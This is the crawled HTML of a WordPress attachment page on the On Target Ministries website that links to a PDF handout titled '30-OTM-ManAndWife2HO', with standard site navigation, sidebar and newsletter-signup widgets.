

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otm.co/on-target-institute/downloadable-resources/30-otm-manandwife2ho/
body_size: 7910
content:
<!DOCTYPE html>
<html lang="en-us">

<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

	<title>On Target Ministries - Discipleship for Men, Women, and Pastors</title>

	<meta name="description" content="">
	<meta name="format-detection" content="telephone=no">
	<link href="https://fonts.googleapis.com/css?family=Lato|Montserrat" rel="stylesheet">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
	<link href="/wp-content/themes/otm2019/slider/src/css/jquery.bxslider.css" rel="stylesheet">
	<script src="/wp-content/themes/otm2019/slider/src/js/jquery.bxslider.js"></script>

	<link rel="stylesheet" href="/wp-content/themes/otm2019/style.css?c=1769086227">
	<link rel="shortcut icon" href="/wp-content/themes/otm2019/favicon.ico">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://otm.co/on-target-institute/downloadable-resources/30-otm-manandwife2ho/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="30-OTM-ManAndWife2HO - On Target Ministries" />
	<meta property="og:description" content="30-OTM-ManAndWife2HO" />
	<meta property="og:url" content="https://otm.co/on-target-institute/downloadable-resources/30-otm-manandwife2ho/" />
	<meta property="og:site_name" content="On Target Ministries" />
	<meta property="article:publisher" content="http://www.facebook.com/home.php#%21%2fprofile.php%3fid%3d1365215143" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://otm.co/on-target-institute/downloadable-resources/30-otm-manandwife2ho/","url":"https://otm.co/on-target-institute/downloadable-resources/30-otm-manandwife2ho/","name":"30-OTM-ManAndWife2HO - On Target Ministries","isPartOf":{"@id":"https://otm.co/#website"},"primaryImageOfPage":{"@id":"https://otm.co/on-target-institute/downloadable-resources/30-otm-manandwife2ho/#primaryimage"},"image":{"@id":"https://otm.co/on-target-institute/downloadable-resources/30-otm-manandwife2ho/#primaryimage"},"thumbnailUrl":"","datePublished":"2019-04-17T15:22:04+00:00","breadcrumb":{"@id":"https://otm.co/on-target-institute/downloadable-resources/30-otm-manandwife2ho/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://otm.co/on-target-institute/downloadable-resources/30-otm-manandwife2ho/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://otm.co/on-target-institute/downloadable-resources/30-otm-manandwife2ho/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://otm.co/on-target-institute/downloadable-resources/30-otm-manandwife2ho/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://otm.co/"},{"@type":"ListItem","position":2,"name":"On Target Institute","item":"https://otm.co/on-target-institute/"},{"@type":"ListItem","position":3,"name":"Downloadable Resources","item":"https://otm.co/on-target-institute/downloadable-resources/"},{"@type":"ListItem","position":4,"name":"30-OTM-ManAndWife2HO"}]},{"@type":"WebSite","@id":"https://otm.co/#website","url":"https://otm.co/","name":"On Target Ministries","description":"On Target Institute","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otm.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://otm.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotm.co%2Fon-target-institute%2Fdownloadable-resources%2F30-otm-manandwife2ho%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://otm.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotm.co%2Fon-target-institute%2Fdownloadable-resources%2F30-otm-manandwife2ho%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://otm.co/wp-content/plugins/formidable/css/formidableforms.css?ver=1218433' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://otm.co/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://otm.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://otm.co/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://otm.co/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://otm.co/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woonp-frontend-css' href='https://otm.co/wp-content/plugins/wpc-name-your-price/assets/css/frontend.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ws-plugin--s2member-css' href='https://otm.co/wp-content/plugins/s2member/s2member-o.php?ws_plugin__s2member_css=1&#038;qcABC=1&#038;ver=260101-2713500024' type='text/css' media='all' />
<script type="text/javascript" src="https://otm.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://otm.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://otm.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://otm.co/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://otm.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://otm.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://otm.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://otm.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://otm.co/wp-json/wp/v2/media/7747" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	</head>

<body class="page-7747">

<script>
// Show and Hide Sidebar Menu
$(document).ready(function(){
	$(".m-menu").click(function(){
		$(".main-navigation").toggleClass("show");
	});

	$(".closemenu").click(function(){
		$(".main-navigation").toggleClass("show");
	});

	setTimeout(function() {
    $('.slider').bxSlider({
			"mode": "fade",
			"infiniteLoop": "false",
			"adaptiveHeight": "true",
			"responsive": "true",
			"touchEnabled": "true",
			"controls": "false",
			"keyboardEnabled": "true"
		});
	}, 1);
$("p:empty").remove()
});
</script>
	
<script>
	// Search Modal
window.addEventListener('load', function() {
  document.querySelectorAll('.searchtoggle, .close-modal').forEach(el => {
    el.addEventListener('click', function() {
      document.querySelector("body").classList.toggle("searchmodal-open")
		document.getElementById("s").focus(); 
    })
  })
})
</script>


<header>
	<div class="inner">
		<div class="branding"><p class="logo"><a href="/"><img style="display: flex" src="/images/header-2024.png" alt="On Target Ministries logo"></a></p></div>
		<!-- <div class="vince-head"><img src="/images/vince-head.png" alt="Vince D'Acchioli of On Target Ministries"></div> -->
		<div class="tag-wrap">
			<p class="tagline">Fully Alive: <br>Becoming <b><i>The Man God Intended</i></b></p>
			<!-- <p class="head-donate"><a href="/donate">Donate<span> to On Target Ministries</span></a></p> -->
			<p class="head-members"><a href="/wp-login.php">Member Login</a></p>
			<div class="foot-social">
<ul class="flex jc fw">
<li><a href="https://twitter.com/vincedac" target="_blank" rel="noopener"><img src="/wp-content/themes/otm2019/images/tw.svg" alt="Follow Vince on Twitter"></a></li>
<li><a href="https://www.facebook.com/vince.dacchioli/" target="_blank" rel="noopener"><img src="/wp-content/themes/otm2019/images/fb.svg" alt="Join Vince on Facebook"></a></li>
<li><a href="https://www.youtube.com/user/vincedac" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/yt.svg" alt="Vince D'Acchioli on YouTube"></a></li>
<li><a href="https://rumble.com/user/vincedacc" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/rumble.svg" alt="Vince D'Acchioli on Rumble"></a></li>
<li><a href="https://www.linkedin.com/in/vince-d-acchioli-4456796/" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/li.svg" alt="Vince D'Acchioli on LinkedIn"></a></li>
<li><a href="https://truthsocial.com/@vincedacc" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/truthsocial.svg" alt="Vince D'Acchioli on Truth Social"></a></li>
<li><a href="https://vincedac.substack.com/" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/substack.svg" alt="Vince D'Acchioli on Substack"></a></li>
</ul>
</div>		</div>
	</div>
</header>

<p class="m-menu"><img src="/images/m-menu.png" alt="Click to open the menu" /><span>Menu</span></p>
<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">
<p class="closemenu">Close Menu <img onclick="" src="/images/mm-x.png" alt="Close Mobile Menu" /></p>
    <div class="primary-navigation">
        <ul id="menu-main-menu" class="menu nav-menu">
            <li class="current-menu-item"><a href="/">Home</a></li>
            <li id="menu-item-6602" class="menu-item-has-children"><a href="/#">About Us</a>
                <ul class="submenu">
                    <li><a href="/about-us/">Who is OTM?</a></li>
                    <li><a href="/our-vision-and-mission/">Vision &amp; Mission</a></li>
                    <li><a href="/vinces-biography/">Vince's Video Biography</a></li>
                    <li><a href="/testimonials/">Testimonials</a></li>
                    <li><a href="/endorsements/">Endorsements</a></li>
                    <li><a href="/about-us/ministry-partners/">Ministry Partners</a></li>
                    <li><a href="/faq/">FAQ</a></li>
                    <li><a href="/about-us/promotional-materials/">Promotional Materials</a></li>
                    <li><a href="/u-s-board-of-directors/">Board of Directors</a></li>
                    <li><a href="/statement-of-faith/">Statement of Faith</a></li>
                </ul>
            </li>
            <li><a href="/special-video-messages-archive/">Videos</a></li>
            <li class="menu-item-has-children"><a href="/#">On Target Institute</a>
                <ul class="submenu">
                    <li><a href="/on-target-institute/">Institute Home</a></li>
                    <li><a href="/on-target-tv-shows/">TV Shows</a></li>
                    <li><a href="/on-target-institute/men-on-target-video/">Small Group Video Curriculum</a></li>
                    <li><a href="/on-target-institute-live-stream-event/">Weekly LIVE Stream Events</a></li>
                    <li><a href="/on-target-institute/downloadable-resources/">Downloadable Resources</a></li>
                    <li><a href="/men-on-target-video-curriculum-members-only/">Members-Only Access</a></li>
                    <li><a href="/spiritual-gifts-test/">Spiritual Gifts Test</a></li>
                </ul>
            </li>
            <li class="menu-item-has-children"><a href="/#">Seminars</a>
                <ul class="submenu">
                    <li><a href="/men-on-target-seminars/">Men On Target</a></li>
                    <li><a href="/couples-on-target-seminars/">Couples On Target</a></li>
                    <li><a href="/pastors-on-target-seminars/">Pastors On Target</a></li>
                    <li><a href="/coaching/">Coaching / Services</a></li>
                </ul>
            </li>
            <li id="menu-item-6596" class="menu-item-has-children"><a href="/#">Blog</a>
                <ul class="submenu">
                    <li><a href="/category/articles/">Articles</a></li>
                    <li><a href="/category/targetpoint/">TargetPoint Articles</a></li>
                    <li><a href="/resources/targetpoint-devotionals/">Devotionals</a></li>
                    <li><a href="/category/newsletters/">Newsletters</a></li>
                </ul>
            </li>
            <li><a href="/store/">Store</a></li>
            <li><a href="/donate/">Donate</a></li>
            <li><a href="/contact/">Contact</a></li>
            <li><a href="/cart/" title="View your shopping cart"><img style="width: 20px; height: 20px" src="/images/cart.svg" alt="View your shopping cart"></a></li>
            <li class="searchtoggle"><img src="/images/icon-search.svg" alt="Search OTM" /></li>
        </ul>
    </div>
</nav>
<div class="searchmodalwrapper flex jc ac">
<div class="searchmodal flex jc ac">
    <a class="close-modal">x</a>
    <form class="flex fc jc ac" role="search" method="get" id="search-form" action="https://otm.co/">
        <label class="visually-hidden screen-reader-text" for="s">Search OTM</label>
        <input autofocus="" type="search" value="" name="s" id="s" placeholder="" />
        <input type="submit" id="searchsubmit" title="Search" value="Go!" />
    </form>
</div>
</div>
	<article class="single-page">
		<h1><div class="inner">30-OTM-ManAndWife2HO</div></h1>
		<div class="wrap flex fw">
		<div class="primary">
			<div class="feat-img"></div>
			<p class="attachment"><a href='https://otm.co/images/30-OTM-ManAndWife2HO-1.pdf'>30-OTM-ManAndWife2HO</a></p>
			</div>
			<aside class="page-id-7747">
				
				<div class="widget_text sidebar-primary"><div class="textwidget custom-html-widget"><div class="newsletter-signup">
<h2>Free Newsletter</h2>
<p style="text-align: center">Sign up for OTM Articles and News.</p>
<div><p class="attachment"><a href='https://otm.co/images/30-OTM-ManAndWife2HO-1.pdf'>30-OTM-ManAndWife2HO</a></p>
<div id="custom-substack-embed"><style>.csw-theme-custom{
            --csw-primary-color:#FFFFFF;
            --csw-input-color:#000000;
            --csw-text-color:#000000;
            --csw-input-text-color:#FFFFFF;
            }</style><form class="custom-substack-widget csw-theme-custom"><input placeholder="example@gmail.com" value=""><button type="submit">Subscribe</button></form></div>
	<script>
		window.CustomSubstackWidget = {
		substackUrl: "vincedac.substack.com",
		placeholder: "example@gmail.com",
		buttonText: "Subscribe",
    			theme: "custom",
    			colors: {
      				primary: "#FFFFFF",
      				input: "#000000",
      				email: "#FFFFFF",
      				text: "#000000",
		}
		};
			</script>
			<script src="https://substackapi.com/widget.js" async=""></script>
 </div>
</div> <!-- newsletter --></div></div>
		<div class="sidebar-primary">
		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://otm.co/man-ing-2016-the-challenge-every-man-must-overcome/">Man-ing 2016&#8230;THE Challenge Every Man Must Overcome</a>
									</li>
											<li>
					<a href="https://otm.co/into-your-darknessa-light-has-come/">Into Your Darkness…A Light Has Come</a>
									</li>
											<li>
					<a href="https://otm.co/in-spirit-and-truth-the-supreme-duty-of-worship-2/">In Spirit and Truth: The Supreme Duty of Worship</a>
									</li>
											<li>
					<a href="https://otm.co/pastorwhere-for-art-thou/">Pastor…Where For Art Thou?</a>
									</li>
											<li>
					<a href="https://otm.co/in-spirit-and-truth-the-supreme-duty-of-worship-part-3/">In Spirit and Truth: The Supreme Duty of Worship (Part 3)</a>
									</li>
											<li>
					<a href="https://otm.co/in-spirit-and-truth-the-supreme-duty-of-worship-part-2/">In Spirit and Truth: The Supreme Duty of Worship Part 2</a>
									</li>
					</ul>

		</div>				
			</aside>
		</div>	
	</article>

<footer>
	<div class="foot-main flex flex-wrap">
		<div class="foot-address">
			<p><strong>On&nbsp;Target&nbsp;Ministries</strong><br>P.O. Box 890423<br>Temecula, CA 92589<br>(719)&nbsp;649-1000</p>
		</div>

		<div id="newsletter-form" class="newsletter">
			<h3>Free Newsletter!</h3>
			<p>Thoughts and Updates from Vince</p>
		
		<script src="https://beerfordriving.com/assets/js/tools/substack-signup.js" data-substack="https://vincedac.substack.com" data-heading="" data-success="Thanks for subscribing!" data-button-text="Subscribe" data-placeholder="Your Email" data-primary-color="#777777" data-secondary-color="#777777" data-layout="stacked" data-input-style="filled" data-heading-font-size="32" data-subtitle-font-size="14"></script> <!-- https://beerfordriving.com/tools/substack-signup-builder/ -->
		<style>
			.newsletter { display: flex; flex-direction: column; padding: 1rem; }
			.newsletter h3, .newsletter p { color: #fff; }
			.newsletter > div { margin: 0 !important; }
			.newsletter form > div { border-radius: 0 !important; }
			.newsletter form { margin: 0; }
			.sf-input-wrapper { margin-bottom: 8px !important; }
			.newsletter [type="email"] { margin: 0; padding: 4px !important; background-color: #fff !important; border-radius: 3px !important; }
			.newsletter [type="submit"] { padding: 8px !important; background: #999 !important; border-radius: 3px !important; }
			.substack-msg { color: #fff !important; }
		</style>

		</div>

<div class="foot-social">
<ul class="flex jc fw">
<li><a href="https://twitter.com/vincedac" target="_blank" rel="noopener"><img src="/wp-content/themes/otm2019/images/tw.svg" alt="Follow Vince on Twitter"></a></li>
<li><a href="https://www.facebook.com/vince.dacchioli/" target="_blank" rel="noopener"><img src="/wp-content/themes/otm2019/images/fb.svg" alt="Join Vince on Facebook"></a></li>
<li><a href="https://www.youtube.com/user/vincedac" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/yt.svg" alt="Vince D'Acchioli on YouTube"></a></li>
<li><a href="https://rumble.com/user/vincedacc" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/rumble.svg" alt="Vince D'Acchioli on Rumble"></a></li>
